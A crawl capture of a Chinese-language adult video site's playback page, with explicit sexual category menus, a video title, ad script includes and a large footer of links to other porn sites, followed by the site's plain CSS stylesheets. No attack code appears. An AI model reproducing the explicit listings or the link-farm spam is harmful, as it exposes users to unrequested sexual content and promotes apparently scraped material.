

--- FILE ---
content_type: text/html
request_url: http://52jpav.5av.club/play/10425.html
body_size: 3695
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8"><title>正在播放 極上全套風俗8玩法初川南 - 日本AV網 av線上女優 av視頻 A片 AV影片</title>
<meta name="keywords" content="正在播放 極上全套風俗8玩法初川南 -  日本AV網 av線上 av女優 av視頻 av電影 av天堂 av片" />
<meta name="description" content="正在播放 極上全套風俗8玩法初川南 - 日本AV網為各位狼友收集成人影片線上觀看,av線上女優 av電影 av天堂 A片 AV影片,成人視頻等等.支持手機線上播放；男人們的秘密天堂!" />
<meta name="robots" content="all" />
<link rel="canonical" href="http://www.52jpav.com/play/10425.html"/>
<link type="text/css" rel="stylesheet" href="/css/style7.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile7.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar">    <div class="wrap"><span class="domain"><div id="logo"><a href="/">52JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font><font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000"></font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav">
<ul class="nav_menu clearfix"><li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.9av.club:81/52jpav/" target="_blank">更多</a></li>
<li><a href="/category/Asian/">亞洲</a></li>
<li><a href="/category/European/">歐洲</a></li>
<li><a href="/category/Japanese/">日本</a></li>
<li><a href="/category/Chinese/">中國</a></li>
<li><a href="/category/Korean/">韓國</a></li>
<li><a href="/category/Lesbians/">女同</a></li>
<li><a href="/category/Alone/">單人</a></li>
<li><a href="/category/Threesomes/">三人</a></li>
<li><a href="/category/Selfie/">自拍</a></li>
</ul>
<ul class="nav_menu clearfix"><li class="active">
<a href="/category/Homemade/">素人業餘</a></li>
<li><a href="/category/Sex/">性交</a></li>
<li><a href="/category/Anal/">肛交</a></li>
<li><a href="/category/Blowjobs/">口交</a></li>
<li><a href="/category/Handjobs/">打炮</a></li>
<li><a href="/category/Stewardess/">空姐</a></li>
<li><a href="/category/Model/">糢特</a></li>
<li><a href="/category/Uniform/">制服</a></li>
<li><a href="/category/Stockings/">絲襪</a></li>
<li><a href="/category/Creampie/">中出</a></li>
<li><a href="/category/Lovely/">少女</a></li></ul>
<ul class="nav_menu clearfix"><li class="active">
<a href="/category/pornstars/">AV女優</a></li>
<li><a href="/category/Service/">服侍</a></li>
<li><a href="/category/Dance/">跳舞</a></li>
<li><a href="/category/Showers/">淋浴</a></li>
<li><a href="/category/Bikini/">泳装</a></li>
<li><a href="/category/Outdoor/">野外</a></li>
<li><a href="/category/Big-Boobs/">大波</a></li>
<li><a href="/category/Butt/">翹尻</a></li>
<li><a href="/category/Beautiful/">靚女</a></li>
<li><a href="/category/Wife/">人妻</a></li>
<li><a href="/category/Live/">直播</a></li></ul>
<script type='text/javascript' src='/js/dh.js'></script></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;極上全套風俗8玩法初川南</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/110425/" target="_blank"><img src="/imgs/files/105/202011170801421940.jpg" title="極上全套風俗8玩法初川南" alt="極上全套風俗8玩法初川南" width="320" height="250"/></a></dt><dd class="film_title">極上全套風俗8玩法初川南</dd><dd>时长：<span>51:36</span></dd><dd>觀看：<span>128737</span></dd><dd>熱度：<span>83.4%</span></dd><dd>分類：<span><a href="/category/Asian/">亞裔</a> , <a href="/category/Japanese/">日本</a> , <a href="/category/Licking/">舔舐</a> , <a href="/category/Oil/">精油</a> , <a href="/category/Pure/">精致</a> , <a href="/category/Sex/">造愛</a> , <a href="/category/Service/">服侍</a> </span></dd></dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix"></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/10425.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">線上a片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新av大片</a> | 
<a href="http://www.173ag.com" target="_blank">日韓無碼</a>
</p>
<p>
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">成人大片</a> | 
<a href="http://www.55papapa.com" target="_blank">日本制服</a> |  
<a href="http://www.51mav.com" target="_blank">免費歐美</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.66papapa.com" target="_blank">av短片</a> | 
<a href="http://www.133py.com" target="_blank">色誘高清</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">av影院</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.173mav.com" target="_blank">不卡av</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.xxmm15.com" target="_blank">素人av短片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.3papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">床戲電影</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">無碼高清</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓x片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.vj6969.com" target="_blank">a片免費</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">精品av</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p>
<p>
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.2papapa.com" target="_blank">免費AV影院</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.11papapa.com" target="_blank">午夜快憣</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a>
</p></div>
<div class="clear"></div>
<div class="copyright">      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間觀看視頻，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情綜合站：<a href="/">日本av網站 av線上女優 av視頻 A片 AV影 av天堂 av影片</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327d9dec56154078befcc4094a8261f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://52jpav.5av.club/css/style7.css
body_size: 3426
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#ffffff url(/css/bg.jpg) repeat 0 0;color:#888;}
a {cursor: pointer;color:#000;text-decoration: none;outline: 0 none;-webkit-transition: all .2s linear;-moz-transition:all .2s linear;-ms-transition: all .2s linear;transition: all .2s linear;}
a:hover,a:focus{text-decoration:none;color:#CD2407;}
h1,h2,h3,h4,h5,h6,em{font-size:14px;font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

/* 頭部 */
.nav_bar{height:50px;background:#960707;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:50px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:40px;border-bottom:1px solid #fff;}

.nav li{background:#666;width:84px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:84px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#960707;width:130px;border-left:none;}
.nav .active a:hover{width:130px;background-color:#a00;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico.png) no-repeat;}
.pic_ico,.novel_ico,.movie_ico{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.pic_ico{background-position:0 0;}
.novel_ico{background-position:0 -34px;}
.movie_ico{background-position:0 -68px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:36px;line-height:36px;background:url(/css/text.png) 29px 13px no-repeat;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}.movie_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px;}.movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden;}.movie_list img{width:200px;height:150px;border:dashed 1px #ccc;}.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:32px;line-height:32px;margin-top:20px;}
.pagination a {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination em {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;font-size:30px;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:16px;}
.content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;/* 文本行的任意字内断开 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:640px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}
.film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px;}
.film_info .film_title{color:#0066CC;margin-bottom:20px;font:20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{float:right;width:280px;height:280px;}
.film_info_r img{width:280px;height:140px;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;font-size:18px;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;font-size:30px;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright{text-align:center;}
.links {text-align: center;;font-size: 12px;}
.links a:focus{color:#333;}
.links a:visited{color:#787878;}
.clear {clear: both;height: 30px;}

/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: text/css
request_url: http://52jpav.5av.club/css/mobile7.css
body_size: 3361
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;background:#ffffff url(/css/bg.jpg) repeat 0 0;color:#888;}

a:hover,a:focus{text-decoration:none;color:#CD2407;}


h1,h2,h3,h4,h5,h6,em{font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:20px;}
.mt20{margin-top:40px;}

.m20{height:20px;clear:both;}


/* 頭部 */
.nav_bar{height:60px;background:#960707;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;padding-left:20px; font:normal 40px/60px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:60px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:50px;border-bottom:1px solid #fff;}

.nav li{background:#666;width:160px;height:50px;line-height:50px;font-size:36px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:160px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#960707;width:322px;border-left:none;}
.nav .active a:hover{width:322px;background-color:#a00;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico.png) no-repeat;}
.pic_ico,.novel_ico,.movie_ico{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.pic_ico{background-position:0 0;}
.novel_ico{background-position:0 -34px;}
.movie_ico{background-position:0 -68px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;font-size:30px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 13px no-repeat; font-size:22px;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:10px;cursor:pointer;color:#999;overflow:hidden;font-size:14px;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}
.movie_list li{position:relative;float:left;width:440px;margin-top:10px;margin-left:40px; }
.movie_list h3{height:60px;line-height:30px;margin:5px 0 20px;overflow:hidden; font-size:28px;}
.movie_list img{width:400px;height:300px;border:dashed 1px #ccc;}
.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}
.movie_list .movie_date{color:#fff;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:100px;line-height:40px;margin-top:20px;}
.pagination a {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; margin-top:10px; color:#333;}
.pagination em {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
